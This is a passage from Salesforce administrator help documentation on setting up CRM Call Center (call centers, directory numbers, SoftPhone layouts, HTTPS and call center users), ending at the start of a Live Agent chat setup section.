A call center in [Salesforce CRM Call Center](#page-2434-0) corresponds to a single computer-telephony integration (CTI) system already in place at your organization. Salesforce users must be assigned to a call center record before they can use any Salesforce CRM Call Center features.

There are two ways to create a call center record in Salesforce:

- **•** [Import a call center definition file into Salesforce](#page-2439-0). Use this method to create your first call center for a CTI adapter that was just installed.
- **•** [Clone an existing call center definition.](#page-2444-1) Use this method to create additional call centers for a particular CTI adapter. For example, if you already have a call center record for a Cisco IPCC Enterprise™ call center based in one location, you can clone that record for a Cisco IPCC Enterprise call center based in another location.

To view a list of call centers that have already been created, from Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.

#### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Call Center Definition Files](#page-2436-1) [Managing Call Centers](#page-2446-0) [Displaying and Editing a Call Center](#page-2445-0) [Managing Call Center Users](#page-2453-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2444-1"></span>Cloning a Call Center

To create more than one call center for a particular CTI adapter, you can clone an existing one. For example, if you already have a call center record for a Cisco IPCC Enterprise™ call center based in one location, you can clone that record for a Cisco IPCC Enterprise call center based in another location.

To clone a call center:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center that you want to clone.
- **3.** Click **Clone**. This action opens a new call center for editing with the same fields and values as the original call center. Only the Internal Name field is left intentionally blank to allow you to provide a new name. The Internal Name field is limited to 40 alphanumeric characters and must start with an alphabetic character. Internal Name must be unique for every call center defined in your organization. For more information, see [Call Center Fields](#page-2446-1) on page 2441.
- **4.** Make any additional changes to the new call center as necessary.
- **5.** Click **Save** to save the new call center, or click **Cancel** to return to the All Call Centers page without saving the cloned call center.

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create a call center by importing or cloning:

**•** "Manage Call Centers"

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To view and clone a call center:

**•** "Manage Call Centers"



Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

#### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Creating a Call Center](#page-2444-0) [Managing Call Centers](#page-2446-0) [Displaying and Editing a Call Center](#page-2445-0) [Importing a Call Center Definition File](#page-2439-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2445-0"></span>Displaying and Editing a Call Center

A call center in [Salesforce CRM Call Center](#page-2434-0) corresponds to a single computer-telephony integration (CTI) system already in place at your organization. Salesforce users must be assigned to a call center record before they can use any Salesforce CRM Call Center features.

To view call center details:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center that you want to view.

From the Call Center Detail page you can:

- **•** Click **Edit** to modify the properties of the call center.
- **•** Click **Delete** to erase the call center record from Salesforce. When you delete a call center, all associated [directory numbers](#page-2447-0) are also deleted. Any users associated with the call center must be reassigned to another call center to continue using Salesforce CRM Call Center features .
- **•** Click **Clone** to [create a duplicate copy of the call center](#page-2444-1) with the same fields and values as the current call center.
- **•** Click **Manage Call Center Users** to [designate Salesforce users as members of this call center](#page-2453-1).
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-1) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Creating a Call Center](#page-2444-0) [Managing Call Centers](#page-2446-0) [Enabling HTTPS in a Call Center](#page-2453-0) [Call Center Definition Files](#page-2436-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view or edit a call center:

**•** "Manage Call Centers"

## <span id="page-2446-0"></span>Managing Call Centers

A call center in [Salesforce CRM Call Center](#page-2434-0) corresponds to a single computer-telephony integration (CTI) system already in place at your organization. Salesforce users must be assigned to a call center record before they can use any Salesforce CRM Call Center features.

To view a list of call centers that have already been created, from Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**. From this page, you can:

- **•** Click the name of a call center to [view call center details.](#page-2445-0)
- **•** Click **Import** to [import a call center definition file](#page-2439-0) that you have already created.
- **•** Click **Edit** next to any call center to [modify call center details](#page-2445-0).
- **•** Click **Del** next to any call center to erase the call center record from Salesforce. When you delete a call center, all associated [directory numbers](#page-2447-0) are also deleted. Any users associated with the call center must be reassigned to another call center to continue using Salesforce CRM Call Center features .

#### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Creating a Call Center](#page-2444-0) [Call Center Definition Files](#page-2436-1) [Managing Call Center Users](#page-2453-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2446-1"></span>Call Center Fields

All call centers include the following required fields, though additional fields may be available depending on the content of the [call center definition file](#page-2436-1) that was used to create the call center:



### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To import, view, edit, or delete a call center:

**•** "Manage Call Centers"

### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



SEE ALSO:

[Displaying and Editing a Call Center](#page-2445-0) [Creating a Call Center](#page-2444-0) [Managing Call Center Users](#page-2453-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

## <span id="page-2447-0"></span>Customizing a Call Center Directory

Every call center in [Salesforce CRM Call Center](#page-2434-0) includes a call center directory that allows users to search for phone numbers throughout your organization. You can customize call center directories by:

- **•** [Adding additional directory numbers,](#page-2448-0) either to a single call center or to all defined call centers in your organization
- **•** Updating phone number search layouts

SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Managing Call Centers](#page-2446-0) [Managing Call Center Users](#page-2453-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage call center directories:

**•** "Manage Call Centers"
# Adding a Number to a Call Center Directory

To customize call center directories by adding additional directory numbers, either to a single call center or to all defined call centers in your organization:

- **1.** From Setup, enter *Directory Numbers* in the Quick Find box, then select **Directory Numbers**. From this page, you can:
	- **•** Click **Edit** to edit an existing additional directory number.
	- **•** Click **Del** to delete an existing additional directory number.
	- **•** Click the name of an existing additional directory number to view its details in the Additional Directory Number Detail page. From this page you can click **Edit** to edit the number, click **Delete** to delete it, or click **Clone** to quickly create a new additional directory number with the same information as the existing number.
- **2.** Click **New** to define a new additional directory number.
- **3.** In the Name field, enter a label that identifies the additional directory number.
- **4.** In the Phone field, enter the phone number, including any international country codes. Dialing prefixes, such as 9 or 1, do not need to be included.
- **5.** In the Call Center field, select the call center directory to which you want to add the new directory number. To add the number to every call center directory in your organization, choose  $-$  Global  $-$
- **6.** In the Description field, optionally enter text that provides further information about the additional directory number.
- **7.** Click **Save** to save the number and return to the All Additional Directory Numbers page. Alternatively, click **Save & New** to save the number and create another.
	- Tip: If you have a large number of directory numbers to define, use the Data Loader to create them in one step.

### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Customizing a Call Center Directory](#page-2447-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)



Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view, add, edit, or delete an additional directory number:

### <span id="page-2449-1"></span>Customizing SoftPhone Layouts

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. Similar to page layouts, you can design custom SoftPhone layouts and assign them to Salesforce CRM Call Center users based on their user profile. See:

- **•** [Designing a Custom SoftPhone Layout](#page-2449-0)
- **•** [Assigning a SoftPhone Layout to a User Profile](#page-2452-0)

#### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Managing Call Centers](#page-2446-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2449-0"></span>Designing a Custom SoftPhone Layout

In a [SoftPhone layout](#page-2449-1) you can control the call-related fields that are displayed and the Salesforce objects that are searched for an incoming call. To design a custom SoftPhone layout:

- **1.** From Setup, enter *SoftPhone Layouts* in the Quick Find box, then select **SoftPhone Layouts**.
- **2.** Click **New** to create a new SoftPhone layout definition, or click **Edit** next to the name of an existing layout definition to view or modify it.
- **3.** In the Name field, enter a label that uniquely identifies your SoftPhone layout definition.
- **4.** In the Select Call Type picklist, choose the type of call for which the currently displayed SoftPhone layout should be used. Every SoftPhone layout definition allows you to specify different layouts for inbound, outbound, and internal calls. These three layouts are grouped together in a single SoftPhone layout definition.
- **5.** In the Display these call-related fields section, click **Edit** to add, remove, or change the order of fields in the currently-displayed SoftPhone layout:
	- **•** To add a field to the SoftPhone layout, select it in the Available list and click **Add**.
	- **•** To remove a field from the SoftPhone layout, select it in the Selections list and click **Remove**.
	- **•** To change the order of a field in the SoftPhone layout, select it in the Selections list and click **Up** or **Down**.

Any changes that you make are automatically updated in the SoftPhone layout preview image on the right side of the page. To hide the Available and Selections lists, click **Collapse**.

Phone-related fields only appear in a user's SoftPhone if a valid value for that field is available. For example, if you add a Caller ID field to the layout of an outbound call, Caller ID will not appear.

**6.** In the Display these Salesforce Objects section, click **Add/Remove Objects** to add, remove, or change the order of links to call-related objects.

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view, create, edit, or delete a SoftPhone layout:

**•** "Manage Call Centers"

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view, create, edit, or delete a SoftPhone layout:

- **7.** Below the list of selected objects, click **Edit** next to each If single *<Object>* found, display row to specify the fields that should be displayed in the SoftPhone layout if a single record for that object is the only record found. You can add, remove, or change the order of fields.
- **8.** In the Screen Pop Settings section (for inbound call types), click **Edit** next to each type of record-matching row to specify which screens should display when the details of an inbound call match or don't match existing record(s) in Salesforce. The following table describes each record-matching row and its screen pop options:





To hide expanded record-matching rows, click **Collapse**.

This section only displays if your CTI adapter was built using the [CTI Developer's Toolkit 2.0 or higher.](#page-2432-0)

- **9.** Configure SoftPhone layouts for any remaining call types in the Select Call Type picklist.
- **10.** Click **Save**.



Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Assigning a SoftPhone Layout to a User Profile](#page-2452-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### <span id="page-2452-0"></span>Assigning a SoftPhone Layout to a User Profile

Once you have [defined one or more custom SoftPhone layouts,](#page-2449-0) you can assign them to user profiles:

**1.** From Setup, enter *SoftPhone Layouts* in the Quick Find box, then select **SoftPhone Layouts**.

#### **2.** Click **Layout Assignment**.

**3.** For each user profile that appears in the page, select the SoftPhone layout that the profile should use. Profiles are only listed in this page if they include users that are currently assigned to a call center, or if they have already been assigned a custom SoftPhone layout.

#### **4.** Click **Save**.

Note: Call center users will see their newly assigned SoftPhone layout the next time they  $\left( \mathbf{z}\right)$ log into Salesforce.

#### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Customizing SoftPhone Layouts](#page-2449-1) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign a SoftPhone layout to a user profile:

### Enabling HTTPS in a Call Center

With CTI adapters built with version 4.0 of the CTI Toolkit, you can specify a secure URL, or one that uses the secure hypertext transfer protocol (HTTPS), for your call center. Using HTTPS provides added security for your call center, and also helps prevent the Mixed Content warnings that can appear in your browser if your Salesforce organization uses the HTTPS protocol but your call center does not.

To enable HTTPS:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of acall center.
- **3.** Click **Edit**.
- **4.** Type the secure URL for your adapter in CTI Adapter URL. For example, https://localhost:11000.
- **5.** Click **Save**.
- Important: In addition to specifying a secure URL on the Call Center Settings page, you also need to make changes to the CTI adapter's configuration file, and create and install a new certificate for the CTI adapter. For more information, see the [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).
- Note: Previous versions of CTI are secure but use Windows® technologies that are different than those in CTI 4.0.

#### <span id="page-2453-0"></span>SEE ALSO:

[Salesforce CTI Toolkit Overview](#page-2432-0) [Setting Up Salesforce CRM Call Center](#page-2435-0)

# Managing Call Center Users

A Salesforce user cannot view Salesforce CRM Call Center features unless an administrator has assigned the user to a call center. See the following for instructions:

- **•** [Adding a User to a Call Center](#page-2454-0)
- **•** [Removing a User from a Call Center](#page-2454-1)

Every call center user has access to a set of [personal SoftPhone settings](#page-2108-0) that specify:

- **•** Whether the user should be automatically logged into his or her SoftPhone when he or she logs into Salesforce
- **•** How a record should be displayed when it is the only one that matches an incoming call

To change the default personal SoftPhone settings for all new call center users, use the Force.com API.

SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Creating a Call Center](#page-2444-0) [Managing Call Centers](#page-2446-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable HTTPS in a call center:

- **•** "Customize Application" **AND** 
	- "Manage Call Centers"

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To add or remove users from a call center:

### <span id="page-2454-0"></span>Adding a User to a Call Center

To add a user to a call center in [Salesforce CRM Call Center](#page-2434-0):

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center to which you want to assign the Salesforce user.
- **3.** In the Call Center Users related list, click **Manage Call Center Users**.
- **4.** Click **Add More Users**.
- **5.** Specify search criteria to find the Salesforce users who should be assigned to the call center.
- **6.** Click **Find** to display the list of Salesforce users that meet your search criteria. All users who already belong to a call center are excluded from search results because a user can only be assigned to one call center at a time.
- **7.** Select the checkbox next to each user who should be assigned to the call center and click **Add to Call Center**.

Alternatively, you can change a particular user's call center in the User Edit page:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the name of the user.
- **3.** Modify the Call Center field as appropriate. You can change the user's call center by clicking the lookup icon ( $\bigcirc$ ) and choosing a new call center, or you can remove the user from his or her current call center by deleting the call center name from the field.

#### SEE ALSO:

<span id="page-2454-1"></span>[Setting Up Salesforce CRM Call Center](#page-2435-0) [Managing Call Center Users](#page-2453-0) [Creating a Call Center](#page-2444-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

### Removing a User from a Call Center

To remove a user from a call center in Salesforce CRM Call Center:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center from which you want to remove the Salesforce user.
- **3.** In the Call Center Users related list, click **Manage Call Center Users**.
- **4.** Click **Remove** next to the name of the user that you want to remove from the call center. To remove multiple users at once, select the Action checkbox next to each user you want to remove and click **Remove Users**.

Alternatively, you can change a particular user's call center in the User Edit page:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the name of the user.

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To add users to a call center:

**•** "Manage Call Centers"

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To remove users from a call center:

**3.** Modify the Call Center field as appropriate. You can change the user's call center by clicking the lookup icon ( $\bigcirc$ ) and choosing a new call center, or you can remove the user from his or her current call center by deleting the call center name from the field.

### SEE ALSO:

[Setting Up Salesforce CRM Call Center](#page-2435-0) [Managing Call Center Users](#page-2453-0) [Creating a Call Center](#page-2444-0) [Administrator tip sheet: Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)

# Creating Web-Chat Channels

# Live Chat for Administrators

Welcome to Live Agent for administrators! Live Agent is a comprehensive chat solution that makes it easy for your organization's agents and support supervisors to assist customers. With Live Agent, your support organization can leverage the comprehensive customer service tools that are available in the Salesforce console while providing real-time chat support.

As an administrator, you can set up and customize Live Agent for your users, including agents and support supervisors. Live Agent is easy to set up and highly customizable, so you can enable a suite of features that your agents and supervisors can leverage when they assist customers.

A few major steps are involved in enabling, setting up, and deploying Live Agent in your organization. Let's get started.

#### IN THIS SECTION:

#### [Create a Basic Live Agent Implementation](#page-2456-0)

Before you customize Live Agent, you need to create the basic Live Agent implementation for your organization. After you complete the basic setup steps, you'll have a functioning Live Agent implementation that your agents can use to chat with customers.

#### [Customize Your Live Agent Implementation](#page-2478-0)

After you set up your basic Live Agent implementation, customize it with solutions that are appropriate for your agents, supervisors, and customers. Live Agent offers several options for customizing your implementation declaratively, which means that no coding is required.

#### [Set Up Live Agent in the Salesforce Console](#page-2488-0)

After you set up and customize your basic Live Agent implementation, add it to the Salesforce console so that your agents and supervisors can start using chat to assist customers. Additionally,

you can set up some other features in the Salesforce console to create an even more robust chat experience for your agents and your customers.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To set up Live Agent:

- **•** "Customize Application"
- To create user profiles or permission sets:
- **•** "Manage Profiles and Permission Sets"

# <span id="page-2456-0"></span>Create a Basic Live Agent Implementation

Before you customize Live Agent, you need to create the basic Live Agent implementation for your organization. After you complete the basic setup steps, you'll have a functioning Live Agent implementation that your agents can use to chat with customers.

### IN THIS SECTION:

1. [Enable Live Agent](#page-2457-0)

Get started with Live Agent by enabling it for your organization. After you enable Live Agent, you can customize it.

2. [Create Live Agent Users](#page-2457-1)

Before your users can assist customers with chat, you need to assign the users as Live Agent users. Live Agent users are support agents and supervisors who have the Salesforce permissions to assist customers with chat.

3. [Create and Assign Live Agent Skills](#page-2463-0)

Skills identify your agents' areas of expertise. When you assign an agent to a skill, that agent receives chat requests that are related to the agent's skill areas. You can also empower your supervisors to assign skills to agents.

4. [Create Live Agent Configurations](#page-2463-1)

Live Agent configurations define the Live Agent functionality that's available to your agents and support supervisors when agents chat with customers. Create Live Agent configurations to control the functionality of Live Agent in the Salesforce console.

5. [Create Live Agent Deployments](#page-2468-0)

A deployment is a place on your company's website that's enabled for Live Agent. Create deployments to implement Live Agent and control its functionality on your website.

6. [Create Chat Buttons](#page-2471-0)

Create chat buttons to enable customers to request a chat with an agent directly from your website.

7. [Customize Your Live Agent Branding with Force.com Sites](#page-2477-0)

To customize your Live Agent implementation with branding images, use a Force.com site to upload the images for your chat window and chat buttons.

### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To set up Live Agent:

- **•** "Customize Application"
- To create user profiles or permission sets:
- **•** "Manage Profiles and Permission Sets"

### <span id="page-2457-0"></span>Enable Live Agent

